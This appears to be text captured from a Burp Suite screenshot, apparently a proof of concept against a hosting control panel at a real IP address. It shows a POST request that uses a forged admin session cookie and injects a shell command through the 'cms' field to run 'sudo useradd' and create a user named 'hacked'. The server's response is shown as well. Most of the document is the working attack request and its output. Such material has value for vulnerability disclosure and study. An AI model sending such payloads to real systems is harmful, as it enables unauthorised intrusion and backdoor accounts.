 Send Cancel < > Target: http://150.95.114.41
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /cPanel/process.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
4 Cookie: PHPSESSID=lr011f7osvua31fm371c4eabo6;user=
%7B%22id%22%3A%221%22%2C%22username%22%3A%22admin%22%2C%22token%22%3Anull%2C%22created_date%22%3A%222017-10-0
5+18%3A18%3A40%22%2C%22updated_date%22%3A%222017-10-05+18%3A18%3A40%22%7D;user=
%7B%22id%22%3A%221%22%2C%22username%22%3A%22admin%22%2C%22token%22%3Anull%2C%22created_date%22%3A%222017-10-0
5+18%3A18%3A40%22%2C%22updated_date%22%3A%222017-10-05+18%3A18%3A40%22%7D
5 Accept-Encoding: gzip,deflate
6 Content-Length: 228
7 Host: 150.95.114.41
8 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
9 Connection: Keep-alive
10
11 cms=%26echo%20%22%24%28sudo%20useradd%20-m%20-p%20EncryptedPasswordHere%20hacked%29%20%22&dbname=312132131re&
dbpassword=312132131re&dbusername=312132131re&domainname=demo.cyber365.vn&email=demo.cyber365.vn%40gmail.com&
postType=1
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 28 Sep 2020 07:19:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-XSS-Protection: 1; mode=block
10 X-Frame-Options: SAMEORIGIN
11 X-Content-Type-Options: nosniff
12 Content-Length: 185
13
14 --wplang en_US --fqdn demo.cyber365.vn --email demo.cyber365.vn@gmail.com --dbname 312132131re --dbuser 31213
15 Cannot use option --
16 Failed.
17